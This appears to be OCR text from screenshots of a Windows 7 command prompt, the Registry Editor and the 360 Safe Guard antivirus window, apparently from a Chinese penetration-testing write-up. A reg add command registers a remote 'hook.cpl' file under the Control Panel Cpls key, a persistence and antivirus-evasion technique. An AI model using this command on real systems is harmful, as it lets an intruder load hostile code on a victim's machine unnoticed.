 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\C
ontrol Panel\Cpls" /t REG_SZ /d "\\Win7-2021EDCAZU\test\hook.cpl"
操作成功完成。
C:\Users\Administrator>
搜索 test
日期 类型 大小
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
名称 类型 数据
(默认) REG_SZ \\Win7-2021EDCAZU\test\hook.cpl
Internet Connection Wiz
Internet Explorer
Microsoft Management Co
MSF
RAS AutoDial
RestartManager
ServerManager
SideShow
Speech
SystemCertificates
WAB
Windows
CurrentVersion
Action Center
Applets
Control Panel
Cpls
Explorer
Ext
Group Policy
ime
Internet Settings
Policies
Run
Shell Extensions
Telephony
Themes
WinTrust
DWM
Shell
Windows Error Report
Windows NT
360安全卫士13 NEW
未登录
36%
0.2K/s
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
企业用户频遭勒索攻击，快使用卫士团队版守护企业电脑安全！
欢迎使用360安全卫士
安全风险早发现，快速做个体检吧
立即体检
件管家
eSetu
fox -
方式